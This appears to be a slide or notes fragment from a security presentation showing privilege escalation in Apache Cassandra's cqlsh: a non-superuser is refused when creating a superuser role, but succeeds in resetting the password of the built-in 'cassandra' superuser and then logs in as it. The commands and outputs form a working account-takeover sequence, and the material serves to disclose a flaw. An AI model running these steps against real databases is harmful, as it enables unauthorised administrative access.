 Cassandra

● Which means a normal user cannot add more superusers
  ○ Except... it can change the password of a superuser account ?!
● test@cqlsh>
  ○ create role test1 with password = 'password' and superuser = true and login = true;
    ■ Unauthorized: Error from server: code=2100 [Unauthorized] message="Only superusers can create a role with superuser status"
  ○ alter role cassandra with password = 'test';
● $ cqlsh -u cassandra -p test
  ○ cassandra@cqlsh>